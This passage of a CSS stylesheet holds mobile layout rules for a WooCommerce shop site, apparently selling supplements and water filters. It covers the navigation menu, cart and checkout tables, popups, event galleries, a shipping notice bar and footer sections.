    max-width: 55%;
  }
  .second-info-row .one-third {
    text-align: center;
  }
  .package-box,
  .package-box-two {
    margin: 10px auto 20px !important;
    width: 320px !important;
  }
  .first-info-row h2 {
    font-size: 38px;
  }
  #section-one h1 {
    font-size: 60px;
  }
  section#section-two h2 {
    font-size: 35px;
  }
  section#section-three {
    text-align: center;
  }
  section#section-three h3 {
    padding-bottom: 20px;
  }
  .paragraphcssone p,
  .paragraphcsstwo p,
  .paragraphcssthree p {
    font-size: 18px;
  }
  section#section-before-three .first-col {
    text-align: center;
    padding-top: 0px;
  }
  section#section-fourth {
    padding: 50px 0px 80px;
  }
  section#section-fifth {
    padding: 50px 0;
  }
  section#section-sixth {
    padding: 20px 0px;
    text-align: center;
  }
  section#section-sixth h1 {
    font-size: 55px;
  }
  section#section-sixth h2 {
    font-size: 22px;
  }
  section#section-sixth .imagediv {
    padding-top: 0px;
  }
  span.red {
    font-size: 30px;
  }
  /* vita gold skin nail */
  #page .main-sec .l-section-h.i-cf,
  #page .last-section .l-section-h.i-cf {
    padding: 10px;
  }
  section.before-section {
    padding: 10px !important;
  }
  #page .main-sec .l-section-img,
  #page .main-sec.l-section-img .upb_row_bg {
    background-size: 0px;
    background-image: none;
    background: none !important;
  }
  #page .main-sec h2 {
    font-size: 24px;
    margin-top: -60px;
  }
  .vita-gold-single-img {
    text-align: center;
    margin-top: 40px;
  }
  .vita-gold-single-img img {
    width: 250px;
  }
  .inner-circle {
    height: 360px;
    max-height: 360px;
  }
  .wpb_text_column.text-into-img {
    top: 80px;
    padding-top: 0px;
  }
  .text-into-img h3 {
    font-size: 30px;
  }
  .quotes-div img,
  .quotes-div-two img {
    margin: 0 auto;
    width: 250px;
  }
  .into-quotes {
    padding-top: 0px;
  }
  /* Omega 3 */
  .omega-g-cols .w-image {
    text-align: center;
  }
  .omega-g-cols .w-image img {
    width: 350px;
  }
  .omega3-inner-circle {
    height: 300px;
    max-height: 300px;
  }
  .omega3-text-into-img {
    top: 50px;
    padding-top: 0px;
  }
  .wpb_text_column.omega3-quotes-div {
    margin-top: 50px;
  }
  /* omega for free */
  .six-for-free h1 {
    font-size: 30px;
  }
  .six-for-free h2 {
    font-size: 20px;
  }
  .six-for-free h3 {
    font-size: 20px;
    line-height: 25px;
  }
  .for-free-image .w-image {
    margin-bottom: 0px;
  }
  .w-image.omfor4 {
    padding-top: 0px;
  }
  .shop-detail-info {
    width: 100%;
    float: left;
    position: relative;
    padding: 30px;
    text-align: justify;
  }
  #omega-id .one-half .woocommerce ul.products,
  #nail-solution-id .one-half .woocommerce ul.products,
  #skin-gel-id .one-half .woocommerce ul.products {
    margin: 0px !important;
    float: none;
    text-align: center;
  }
  #omega-id .woocommerce .products .product,
  #nail-solution-id .woocommerce .products .product,
  #skin-gel-id .woocommerce .products .product {
    width: 90% !important;
    margin: 30px auto;
    margin-left: 0px !important;
  }
  .green-brush1,
  .green-brush2,
  .with-brush1,
  .with-brush2 {
    text-align: left;
  }

  body.home #content,
  body.home.logged-in .l-main,
  body.single.single-post .l-main {
    margin-top: 0px;
  }
  #itro_popup {
    margin-top: auto !important;
    max-height: calc(100vh - 80px) !important;
    overflow-y: auto !important;
  }
  #popup_countdown {
    position: fixed !important;
    top: 0px;
    bottom: auto !important;
  }
  #event-tilbud-bg {
    height: 200px;
  }
  #event-tilbud-bg h2 {
    font-size: 2.5em;
    padding: 20px;
  }
  .features .divs {
    padding: 2em;
  }
  .tilbud-color {
    font-size: 20px !important;
    line-height: 32px;
    top: 85% !important;
    border: 2px solid #e75f34;
  }
  .events-banner {
    min-height: 500px;
  }
  .seebtns .btn-lg {
    margin-top: 0px;
  }
  #popup_content img.aligncenter {
    padding-top: 7%;
  }
  section#promo-banner {
    height: 200px !important;
    margin-top: -35px;
    max-height: 200px !important;
  }
  .g-cols.offset_small.promo-mat-btns > .one-third {
    text-align: center;
  }
  .promo-mat-btns .w-btn-wrapper.align_right {
    float: none;
    text-align: center;
  }
  .smaller-promo a {
    margin-right: 0%;
  }
  .smaller-promo {
    margin-bottom: 0px;
  }
  #myAcceptModal {
    padding-right: 0px !important;
  }
  #myAcceptModal .modal-body {
    height: 170px;
  }
  #myAcceptModal h4.modal-title {
    padding-right: 20px;
    font-size: 18px;
  }
  #myAcceptModal .modal-footer {
    padding: 5px 10px;
  }
  #myAcceptModal .modal-header {
    padding: 8px 15px;
  }
  .cookie-notice-container {
    padding: 5px;
  }
  #cookie-notice {
    line-height: 18px;
  }
  .oneDiv {
    width: 100%;
    float: none;
  }
  .oneDiv img {
    margin: 0 auto;
    width: 300px;
  }
  .groupDivs {
    width: 100%;
    float: none;
  }
  .twoDiv {
    width: 100%;
    text-align: left;
    padding: 10px;
  }
  .twoDiv h3 {
    font-weight: 600;
  }
  .threeDiv {
    float: none;
    margin-top: 5px;
    padding: 10px 10px 30px;
  }
  .singleI img {
    width: 320px;
    height: 200px;
    display: block;
    margin: 0 auto;
  }
  #qwt .qw-text {
    display: none;
  }
  .qw-text.for-mobile {
    display: block !important;
    position: relative;
    transform: none;
    left: 0;
    top: 0;
  }
  section#qwt {
    padding: 0px;
  }
  h1.background {
    line-height: 0.5;
    font-size: 3rem;
  }
  h2.background {
    font-size: 2.5rem;
    line-height: 0.2;
  }
  h1.background:before {
    border-top: 13px solid rgba(226, 77, 83, 0.4);
  }
  #aevent-lunch {
    clip-path: none;
    padding-top: 45px;
    padding-bottom: 240px;
  }
  #aevent-end {
    padding-top: 50px;
  }
  .shop-now-button.event-btn {
    padding: 7px;
    top: 87% !important;
  }
  #uploadImages {
    padding-top: 0px;
  }
  /* NEW STYLE FOR A BRAND NEW HEADER */
  .qwetality-nav .navbar-nav > li.megamenu:hover .dropdown-menu {
    display: block;
  }
  .navbar-collapse.collapse.in li.megamenu a {
    display: inline-block;
    flex-grow: 1;
  }
  .dropdown-menu ul li {
    line-height: 20px;
  }
  .register-red-btn.pc-menu {
    display: none !important;
  }
  .navbar-default .navbar-toggle .icon-bar {
    background-color: #000;
  }
  .navbar-toggle .icon-bar:last-child,
  .qwetality-nav .mobile-toogle .navbar-toggle:hover .icon-bar:first-child {
    width: 15px;
  }
  .qwetality-nav .mobile-toogle .navbar-toggle:hover .icon-bar:last-child {
    width: 22px;
  }
  .navbar-brand > img {
    width: 110px !important;
    margin: 2px 5px !important;
  }
  .navbar-nav {
    margin: 0px;
  }
  .navbar-toggle,
  .qwetality-nav .mobile-toogle {
    display: block;
    margin: 0 auto;
  }
  .navbar-nav > li {
    float: left;
  }
  .main-nav-container .navbar-nav > li {
    float: none;
  }
  .qwetality-nav .mobile-toogle {
    border-top: 1px solid #e6e6e6;
    margin-top: 4px;
    clear: both;
  }
  .qwetality-nav .mobile-toogle .navbar-toggle {
    float: left;
    border: 0;
  }
  .login-mobile-toggle {
    float: right;
  }
  .login-mobile-toggle ul li {
    position: relative;
    display: inline-block;
    padding: 6px 0px 0px 5px;
    margin-bottom: 0px;
  }
  .login-mobile-toggle ul li a {
    color: #000;
  }
  #navbar-main .navbar-nav > li > a {
    color: #000;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-right: 22%;
  }
  .qwetality-nav.not-logged .navbar-nav > li > a {
    padding-left: 6px;
  }
  .navbar-collapse.collapse .nav.navbar-nav,
  li.pc-menu,
  .qvg-shop-products li a div img {
    display: none;
  }
  .container.main-nav-container {
    clear: both;
  }
  #navbar-main {
    padding-top: 10px;
    padding-bottom: 0px;
    border-bottom: 1px solid #e7e7e7;
  }
  .navbar-collapse.in .nav.navbar-nav {
    display: block;
  }
  .qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
    position: relative;
  }
  .ush_cart_1 .w-cart-link {
    line-height: 20px !important;
  }
  a.hiddenMob i.fa.fa-shopping-cart {
    display: inline-block !important;
  }
  a.hiddenMob span.w-cart-quantity {
    margin-left: 10px;
  }
  .w-cart-dropdown {
    top: 27px;
  }
  .qvg-shop-products ul {
    flex-direction: column;
  }
  .qvg-shop-products ul li {
    text-align: left;
    line-height: 30px;
  }
  .qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .p-select {
    font-size: 12px;
  }
  .p-title {
    font-size: 15px;
    line-height: 19px;
    margin-bottom: 5px;
  }
  .shop-megamenu .text-left ul li {
    margin-top: 10px;
    margin-bottom: 10px;
    line-height: 15px;
  }
  .shop-megamenu .row {
    flex-wrap: nowrap;
    display: block;
    -ms-flex-wrap: nowrap;
  }
  .qvg-shop-products li a div p {
    margin-top: 0px;
    line-height: 17px;
  }
  .qvg-shop-products ul {
    border-top: 1px solid #b5b5b5;
    padding-top: 10px;
  }
  .qwetality-nav .navbar-nav > li.megamenu .dropdown-menu {
    box-shadow: none;
  }
  .navbar-collapse #navbar-main .navbar-nav > li > a {
    font-size: 17px;
  }
  .qvg-shop-products ul {
    padding-top: 5px;
  }
  .qvg-shop-products ul li {
    line-height: 10px;
  }
  .qvg-shop-products li a div p,
  .megamenu .dropdown-menu a {
    font-size: 14px;
  }
  .show-on-mobile {
    display: table !important;
    width: 100%;
    margin-top: 10px;
  }
  .show-on-mobile-div {
    /*display: table-cell;*/
    display: block;
    line-height: 40px;
    padding: 10px;
    text-align: center;
    background: #dedede;
    padding-bottom: 8px;
  }
  .show-on-mobile-div.the-red-btn a {
    color: #fff;
  }
  .the-red-btn {
    background: #de3818;
    color: #fff;
  }
  .qwetality-nav .container.main-nav-container {
    margin-right: -15px;
    margin-left: -15px;
    padding-right: 0px;
    padding-left: 0px;
  }
  .qwetality-nav .navbar-nav > li {
    padding-left: 15px;
    padding-right: 15px;
  }
  li.megamenu [class*="col-"] {
    margin-bottom: 0px;
  }
  .is-logged .go_right,
  .is-logged .w-cart,
  .is-logged .ush_cart_1 .w-cart-link {
    line-height: 0px;
  }
  .is-logged li .fa.fa-envelope-o {
    line-height: 34px;
  }
  .is-logged .fep_unread_message_count {
    top: 6px;
    right: -10px;
  }
  .is-logged .ush_cart_1 .w-cart-link {
    line-height: 0px !important;
  }
  .qwetality-nav .navbar-brand {
    width: 100%;
    padding: 10.5px 5px 11.5px;
  }
  .qwetality-nav.not-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
    line-height: 52px;
  }
  /* for new shop*/
  .woocommerce .products .product {
    padding: 20px;
  }
  .shop-page-header,
  .register-page-header {
    padding: 0px 0px 5px !important;
  }
  body.page-template-wetality-water-filters .shop-page-header {
    padding: 57px 0px 5px !important;
    margin-top: 15px;
  }
  .shop-page-header h1,
  .register-page-header h1 {
    font-size: 20px !important;
    margin-top: 17px;
  }
  #shop-products {
    margin-top: 0px;
  }
  #shop-products h2.show-shop-category {
    font-size: 16px;
    margin-bottom: 30px;
    margin-top: 30px;
  }
  footer img.footer-logo {
    margin: 20px auto 15px;
    width: 130px;
  }
  footer .smyle-logo img {
    margin: 20px auto 15px;
  }
  body.home.logged-in.admin-bar .l-main {
    margin-top: 46px;
  }
  .row.home-videodiv h2 {
    font-size: 16px;
    margin-bottom: 16px;
  }
  .row.home-small-cols {
    margin-bottom: 0px;
    display: flex;
    flex-wrap: wrap;
    margin-top: 5px;
  }
  .row.home-small-cols p {
    line-height: 19px;
  }
  .row.home-small-cols b {
    font-size: 17px;
  }
  .row.home-small-cols i.fa {
    font-size: 20px;
    margin-bottom: 0px;
  }
  .row.home-small-cols > div {
    margin-bottom: 0px;
  }
  .float-div p.pone {
    display: none;
  }
  .not-logged-div-down .show-only-on-mob {
    display: block;
  }
  .image-custom-wrapper {
    margin: 10px auto 25px;
  }
  p.intone,
  p.pone {
    font-size: 16px;
    line-height: 21px;
  }
  p.pfour {
    line-height: 20px;
    font-size: 18px;
  }
  p.title-gray {
    margin-bottom: 20px;
  }
  .promoContainer {
    margin-bottom: 0px;
  }
  footer {
    padding: 0px 0px 55px;
  }
  .l-main {
    margin-top: 68px;
  }
  #search {
    height: 55px;
  }
  #search .close-search {
    right: 0px;
    font-size: 15px;
    top: 2px;
    line-height: 33px;
  }
  #search button.close {
    font-size: 16px;
    margin-left: 10px;
    width: 30px;
    height: 30px;
  }
  #search input[type="text"] {
    width: 65%;
    font-size: 16px;
    padding-left: 20px;
    padding-right: 10px;
    top: 0%;
    height: 55px;
  }
  /* END OF NEW STYLE FOR A BRAND NEW HEADER */
  /*test for menu */
  #navbar-main {
    padding-top: 10px;
    padding-bottom: 220px;
  }
  .navbar-collapse,
  .navbar-fixed-top .navbar-collapse {
    max-height: none !important;
    height: 100vh;
  }
  .navbar-collapse.in {
    height: 100vh;
  }
  .navbar-fixed-top .navbar-collapse {
    max-height: none;
  }
  .navbar-collapse.in .nav.navbar-nav {
    overflow: auto;
    z-index: 2;
  }
  .show-on-mobile {
    display: table !important;
    height: 60px;
    width: 100%;
    position: fixed;
    bottom: 0px;
    z-index: 2222;
  }
  body.single #content {
    margin-top: 20px;
  }
  body.single .product_title.entry-title {
    font-size: 1.8em;
  }
  div.zopim {
    z-index: 999 !important;
  }
  #after-event-gallery ul#lightgalleryAfter {
    margin: 0px;
  }
  #after-event-gallery .thegallery .after-gallery-poster {
    float: left;
    width: 100%;
    margin: 0px auto;
    padding: 10px;
  }
  #after-event-gallery .thegallery .gallery-type {
    height: 195px;
    width: 320px;
    height: auto;
    margin: 0 auto;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 31.5%;
  }
  #eventSection ul#lightgalleryEvent,
  #eventSection ul#lightgalleryEventIsrael {
    margin-left: 15px;
  }
  #eventSection h3,
  #brochuresSection h3,
  #videoSection h3,
  #tutorialSection h3,
  #membershipSection h3 {
    font-size: 19px;
  }
  #brochuresSection p,
  #tutorialSection p,
  #membershipSection p {
    font-size: 14px;
  }
  #membershipSection img.membership-img {
    width: 240px;
  }
  #tutorialSection h3,
  #membershipSection h3 {
    margin-bottom: 0px;
  }
  section.w-w-about p {
    line-height: 23px;
    font-size: 18px;
  }
  section.w-w-bg {
    height: 200px;
    margin-top: 0px;
  }
  .w-w-bg h1 {
    bottom: -20px;
    width: 100%;
    font-size: 1.5em;
  }
  .w-w-about h3 {
    display: none;
  }
  section.w-w-about,
  section.w-w-about .w-w-category,
  #videoSection,
  #eventSection,
  #brochuresSection {
    padding: 25px 0px 5px;
  }
  #christmas-event {
    padding-top: 0px;
  }
  #christmas-event .info-div h2 {
    font-size: 25px;
  }
  #christmas-event .info-div h3 {
    margin-top: 5px;
    line-height: 22px;
    font-size: 1em;
  }
  #christmas-event .info-div .refund-info {
    margin-top: -15px;
    margin-bottom: 15px;
  }
  #christmas-event .info-div p {
    font-size: 16px;
    line-height: 21px;
  }
  #christmas-event .info-div {
    margin-bottom: 0px;
  }
  .page-template-shop-php .outofstock .woocommerce_promotion_badge_text {
    left: 15px;
    top: 44px;
  }
  .page-template-shop-php .instock.sale .woocommerce_promotion_badge_text {
    left: 18px;
    top: 44px;
  }
  section.domainpage-bg h1 {
    padding: 27px 30px 10px;
    font-size: 23px;
    line-height: 27px;
  }
  .qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
    padding-top: 19px;
    padding-bottom: 18px;
    float: left;
  }
  .login-mobile-toggle ul {
    margin: 0px;
    display: flex;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    padding-top: 0px;
    padding-bottom: 0px;
    height: 100%;
    text-align: center;
  }
  #site-header-cart .cart-contents .count {
    font-family: "Gotham-Light", Arial, sans-serif;
    line-height: 17px;
    margin-left: 0px;
    font-size: 16px;
    color: #707070;
    display: flex;
    order: 1;
    margin-top: -10px;
  }
  #site-header-cart .cart-contents::after {
    margin-top: -10px;
    display: flex;
  }
  .w-cart #site-header-cart .cart-contents::after {
    margin-top: -1px;
    display: flex;
  }
  .section-forproducts {
    flex-flow: row wrap;
    margin-bottom: 15px;
  }
  .product-badge-img {
    width: 30%;
  }
  .omfor4 img {
    padding-top: 0px;
  }
  /*style for wetality water member page */
  #water-product-list .pdf-si p {
    font-size: 14px;
    line-height: 17px;
  }
  #water-product-list .tobrochure img {
    height: 60px;
    margin: 10px auto 20px;
  }
  #water-product-list .pdf-si .btnDownload {
    padding: 8px 17px 7px;
    font-size: 10px;
    line-height: 19px;
  }
  #water-product-list .wrrap-blob-bg {
    height: 400px;
  }
  #water-product-list {
    padding-top: 0px;
  }
  #water-product-list h3 {
    padding-top: 0px;
    margin-bottom: 15px;
    font-size: 24px;
    line-height: 27px;
  }
  #water-product-list .btnDownload {
    margin-top: 20px;
  }
  .show-on-mobile-div.the-red-btn span {
    font-size: 13px;
  }
  ul#site-header-cart {
    padding-left: 0px;
    display: flex;
    justify-content: center;
    margin: 0px;
    height: 100%;
  }
  .fa.fa-search {
    line-height: 31px;
  }
  .qwetality-nav.not-logged
    #site-header-cart.site-header-cart-mobile
    a.cart-contents {
    padding-left: 5px;
  }
  /* shoping cart */
  .woocommerce .shop_table.shop_table_responsive.cart .product-thumbnail {
    display: none !important;
  }
  table.cart tr:first-child td.product-remove {
    border-top-width: 10px !important;
  }
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th,
  .cart_item span.smaller-title,
  table.shop_table.shop_table_responsive.cart
    span.woocommerce-Price-amount.amount {
    font-size: 14px;
  }
  body.woocommerce-cart
    table.shop_table.shop_table_responsive.cart:not(.has-background)
    tbody
    td {
    background-color: #f7f7f7;
  }
  body.woocommerce-cart
    table.shop_table.shop_table_responsive.cart:not(.has-background)
    tbody
    tr:nth-child(2n)
    td {
    background-color: #e2e2e2;
  }
  table.shop_table_responsive tr td[data-title]::before {
    color: #000;
  }
  table.shop_table.shop_table_responsive.cart th.product-price,
  table.shop_table.shop_table_responsive.cart td.product-price,
  table.shop_table.shop_table_responsive.cart th.product-subtotal,
  table.shop_table.shop_table_responsive.cart td.product-subtotal {
    text-align: right;
    border-top: 1px solid #b7b7b7;
    border-bottom: 1px solid #b7b7b7;
  }
  body.woocommerce-cart table.shop_table.shop_table_responsive.cart td.actions {
    background: none !important;
  }
  body.woocommerce-cart
    table.shop_table.shop_table_responsive.cart
    td.actions
    .button {
    width: 100%;
  }
  body.page-template-template-customer-invitation .shop-page-header {
    padding: 35px 0px 5px !important;
  }
  /*checkout page*/
  h3#order_review_heading {
    float: none;
    text-align: center;
    margin-top: 5px;
    margin-bottom: 15px;
  }
  #order_review.woocommerce-checkout-review-order {
    display: inline-block;
    padding: 0px 15px;
  }
  table.shop_table.woocommerce-checkout-review-order-table td,
  table.shop_table.woocommerce-checkout-review-order-table th {
    display: block;
  }
  table.woocommerce-checkout-review-order-table .product-name {
    width: 100% !important;
  }
  table.woocommerce-checkout-review-order-table .product-total {
    display: none !important;
  }
  table.woocommerce-checkout-review-order-table:not(.has-background) th {
    background-color: #e6e6e6;
    border-top: 1px solid #b3b3b3;
  }
  .fa.fa-search {
    margin-top: 2px;
  }
  a.shop-now-button {
    top: 90%;
  }
  .theme-storefront #main article,
  body.page-template-template-default-no-sidebar.page-id-10885,
  body.page-template-template-default-no-sidebar.page-id-1309,
  body.page-template-template-default-no-sidebar.page-id-1248,
  body.page-template-template-default-no-sidebar.page-id-42756,
  body.page-template-registration-form-for-customer-invitation {
    margin-top: 0px;
  }
  body.page-template-template-default-no-sidebar,
  body.archive.category,
  body.page-template-template-default-no-sidebar.page-id-38011 {
    margin-top: 0px;
  }
  .nex-prev-arrows.carousel-indicators {
    bottom: 2px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a span {
    line-height: 28px;
  }
  .nex-prev-arrows.carousel-indicators.other-color a {
    width: 30px;
    height: 30px;
  }
  #content .nop-nom {
    margin-bottom: 0px;
  }
  .hepm-cultivation-withline h2 {
    line-height: 36px;
    font-size: 3rem;
  }
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng,
  .qwetality-nav.not-logged .mobileNav li.li-lang.titleLeng {
    float: right;
    margin-left: 0px;
  }
  .qwetality-nav.is-logged .navbar-nav li.loyalty-btn,
  .qwetality-nav.not-logged .navbar-nav li.loyalty-btn {
    padding-left: 3px;
    padding-right: 3px;
  }
  .qwetality-nav.is-logged .navbar-nav > li.loyalty-btn a {
    font-size: 10px;
    line-height: 7px;
    padding: 10px 8px 8px;
  }
  .qwetality-nav.is-logged .loyalty-btn a span {
    margin-top: 4px;
    margin-bottom: 1px;
    font-size: 15px;
  }
  section.w-w-about .w-w-category p {
    font-size: 15px;
  }
  .new-packages-section p {
    font-size: 16px;
  }
  .new-packages-section p.package_title_border {
    font-size: 18px;
  }
  p.text-for-loyalty-p {
    font-size: 20px !important;
    line-height: 23px !important;
  }
  .product-lists .col-md-12.text-for-loyalty {
    margin-bottom: 0px;
  }
  .qwetality-nav.not-logged .navbar-nav > li.loyalty-btn a {
    padding: 15px 8px 7px;
    font-size: 10px;
    line-height: 7px;
  }
  .qwetality-nav.not-logged .loyalty-btn a span {
    font-size: 16px;
    margin-top: 4px;
  }
  .qwetality-nav.not-logged ul#site-header-cart {
    padding-left: 0px;
  }
  .new-home-loyalty-video {
    margin: 0px auto;
  }
  .new-home-loyalty-video h2 {
    font-size: 19px;
  }
  /*fixing dropdown menu on mobile*/
  .qwetality-nav .navbar-nav > li.megamenu {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .the-login-btn:hover,
  .the-login-btn:focus,
  .show-on-mobile-div:hover,
  .show-on-mobile-div:focus {
    background-color: #dedede;
  }
  .qwetality-nav.is-logged .show-on-mobile .show-on-mobile-div.the-red-btn p {
    margin-bottom: 0px;
  }
  .show-on-mobile .show-on-mobile-div a,
  .qwetality-nav.not-logged .show-on-mobile .show-on-mobile-div.the-red-btn a {
    display: block;
  }
  #navbar-main .navbar-nav > li > a {
    flex-grow: 1;
  }
  #down-wc-project .qvg-shop-products ul {
    border-top: 0px;
  }
  .qwetality-nav .mobileNav .register-red-btn:hover,
  .qwetality-nav .mobileNav .register-red-btn:focus,
  .show-on-mobile-div.the-red-btn:hover,
  .show-on-mobile-div.the-red-btn:focus {
    background: #de3818;
  }
  /*end of fixing dropdown menu on mobile*/
  #imagesFolders {
    padding-top: 0px;
  }
  .qwetality-nav.is-logged .eoil-link a p:lang(en) br {
    display: none;
  }
  h3.cf-ttitle {
    padding-left: 5px;
  }
  #footer-qvg .footer-contact-form {
    padding: 0px;
  }
  #footer-qvg
    .footer-contact-form
    .wpcf7-form-control.g-recaptcha.wpcf7-recaptcha,
  .qwetality-nav .mobileNav .qtranxs_language_chooser li {
    margin-bottom: 15px;
  }
  .single div.product .summary {
    padding-left: 15px;
    padding-right: 15px;
  }
  .w-btn.product-test-btn {
    margin-top: 3px !important;
  }
  .qwetality-nav .mobileNav li.li-lang.titleLeng {
    background-color: #ffffff;
  }
  .product-footer {
    display: none;
  }
  .site {
    overflow-x: auto;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    width: 100%;
    height: 100%;
    display: flex !important;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
  }
  #myCarousel a.shop-now-button {
    position: relative;
    text-shadow: none;
    padding: 10px 21px;
    float: right;
    width: auto;
    color: #000;
    background-color: #fff;
    border: none;
    border-radius: 45px;
    box-shadow: 0px 4px 8px rgb(0 0 0 / 6%);
    transition: all 0.3s ease 0s;
    cursor: pointer;
    outline: none;
    margin-top: -25px;
    margin-bottom: 25px;
    margin-right: 15px;
    left: 0px;
    transform: none;
    font-size: 16px;
  }
  #myCarousel .carousel-indicators {
    bottom: -5px;
    left: 20%;
  }
  #myCarousel .carousel-indicators li {
    width: 11px;
    height: 7px;
    margin: 0px 3px;
    border-radius: 4px;
    border: none;
    background-color: #e2e2e2;
  }
  #myCarousel .carousel-indicators .active {
    width: 30px;
    height: 7px;
    background-color: #171717;
  }
  .language-chooser {
    z-index: 9;
    position: absolute;
    background: #fff;
    width: 100%;
    left: 3px;
    padding-left: 7px;
    padding-top: 7px;
    margin-top: 1px !important;
    line-height: 25px;
    -webkit-box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
    box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
  }
  .language-chooser li {
    margin-bottom: 0px;
    display: inline-block;
    margin-bottom: 10px !important;
  }
  .language-chooser li:last-child {
    margin-bottom: 0px !important;
  }
  .language-chooser a img {
    float: left;
    margin-right: 5px;
  }
  .language-chooser a span {
    display: block !important;
    color: #000;
    font-size: 11px;
    float: right;
    padding-top: 6px;
  }
  .page-template-template-default-no-sidebar .site-content {
    padding-top: 20px;
  }
  body.page-template-template-default-no-sidebar.page-id-38011 .site-content {
    padding-top: 0px;
  }
  body.home .site-content,
  .page-template-template-products-shop .site-content {
    padding-top: 0px;
  }
  .row.home-small-cols:not(:root:root):before {
    content: none;
  }
  .wetality-water-wrapp {
    margin: 25px 10px 25px;
  }
  section.membership4free-home {
    padding-top: 0px;
  }
  [class*="col-"] {
    margin-bottom: auto;
  }
  .image-custom-wrapper .float-div {
    bottom: 3%;
  }
  body.logged-in .section-forproducts {
    margin-top: 15px;
    margin-bottom: 20px;
  }
  #register-now-section .register-first-col {
    padding: 20px 25px 5px;
  }
  #register-now-section .sub-content div.button {
    display: block;
  }
  #register-now-section .registerBtn {
    font-size: 17px !important;
    padding: 14px 0px !important;
  }
  .productc-desc .wp-video {
    width: 100% !important;
  }
  /*vitality omega3 and vita gold pages*/
  .page-id-10880 .full-div,
  .page-id-10892 .full-div {
    margin-top: 0px !important;
  }
  div.before-section {
    padding: 30px 20px 5px;
  }
  .page-id-10880 div.before-section h2 {
    margin-top: -60px;
  }
  .page-id-10880 .into-quotes h3 {
    line-height: 1.3;
    font-size: 0.6em;
  }
  .into-quotes-two h3:last-child {
    line-height: 1.3;
  }
  .page-id-10880 #page .last-section {
    padding: 20px;
  }
  .promo-material-div h1 {
    font-size: 1.4em;
  }
  .promo-material-div p {
    font-size: 16px !important;
    line-height: 20px !important;
  }
  .special-offer-div .row {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    margin-top: 10px;
    color: #000;
  }
  .special-offer-div-btn {
    text-align: center;
  }
  .special-offer-div-price {
    line-height: 20px;
    font-size: 22px;
  }
  .special-offer-div-btn {
    width: 100%;
  }
  p.special-offer-div-price-retail,
  .special-offer-div-price {
    margin-top: 5px;
  }
  #special-offers-shop-section .container {
    width: 100%;
  }
  .shipping-notification-bar {
    display: none;
  }
  #countdown li {
    font-size: 13px;
    line-height: 19px;
    padding: 0px 20px;
  }
  #countdown li span {
    font-size: 18px;
  }
  .meeting-h5 {
    margin-top: 30px;
  }
  .join-us-section {
    margin: 15px auto;
  }
  .homepage-section.mobile-version .zoom-join-btns {
    flex-wrap: wrap;
  }
  .homepage-section.mobile-version a.zoom-join-btn,
  .badge-img-div {
    margin-bottom: 10px;
  }
  .badge-text-div {
    margin-top: 25px;
  }
  .home-parallax-wetality {
    height: 320px;
  }
  /*shipping notification bar on mobile*/
  .shipping-notify-bar input[type="checkbox"] {
    position: absolute;
    bottom: -9999px;
    left: -9999px;
  }
  .shipping-notification-bar {
    top: auto;
    bottom: 50px;
    text-align: left;
    padding: 0px 0px 8px;
  }
  .shipping-notification-bar p {
    line-height: 30px;
    margin: 0 10px 0 0;
    font-size: 11px;
  }
  .shipping-notification-bar .fa-truck {
    font-size: 13px;
    margin-left: -11px;
    margin-right: 3px;
  }
  a.shipping-notification-bar-close {
    font-size: 22px;
    position: absolute;
    right: 10px;
  }
  .video-container {
    padding-top: 25px;
    padding-bottom: 30px;
  }
  .join-us-register-section {
    padding: 25px 0px 20px;
  }
  /* mobile footer section */
  .footer-contact-section p,
  .footer-contact-section a {
    font-size: 14px;
    line-height: 17px;
  }
  .footer-contact-section {
    padding: 20px 0px;
    margin-bottom: 0px;
  }
  img.contact-section-img {
    width: 160px;
  }
  ul.footer-all-info {
    margin-bottom: 0px;
  }
  ul.footer-all-info li {
    font-size: 14px;
    margin-bottom: 10px;
    color: #000;
    line-height: 16px;
  }
  #footer-qvg-mobile li a {
    font-size: 14px;
    margin-bottom: 5px;
  }
  footer ul li {
    line-height: 15px;
    margin-bottom: 4px;
  }
  span.button-text {
    display: none;
  }
  .edit-buttons-wrapper {
    margin: 35px auto 15px;
  }
  .billing-shipping-forms {
    max-width: 91%;
  }
  body.page-template-template-user-settings .woocommerce {
    top: 4.6%;
    left: 0;
    width: 100%;
    position: absolute;
    z-index: 999996;
    font-size: 14px;
  }

  body.page-template-template-user-settings .woocommerce-message {
    padding: 5px;
  }

  button.settings-nav-btn {
    width: 45px;
    height: 45px;
    font-size: 18px;
  }

  #selected-account-div .row {
    flex-direction: column;
  }
  .homepage-section.mobile-version .with-leaf-bg img {
    height: 200px;
    margin: 15px auto;
  }
  .homepage-section.mobile-version .join-us-tips {
    padding-top: 5px;
  }
  .homepage-section.mobile-version .join-us-tips-box {
    display: flex;
    align-items: center;
  }
  .homepage-section.mobile-version .join-us-tips-box img {
    margin-right: 15px;
  }
  .homepage-section.mobile-version .join-us-people-circle {
    height: 270px;
    margin: 20px auto 0px;
  }
  .homepage-section.mobile-version .join-us-gray {
    padding: 10px 0px;
  }
  #tutorialSection {
    padding: 25px 0px;
  }
  #tutorialSection .vg-read-more.brochure {
    margin-bottom: 25px;
  }
  .footer-notice {
    font-size: 14px;
    line-height: 16px;
  }
  section.topten-home {
    padding-top: 20px;
  }
  section.topten-home img {
    max-height: 200px;
    margin: 35px auto 0px;
  }
  section.top-ten {
    margin-top: 20px;
  }
  .top-ten-tables {
    margin-top: 30px;
  }
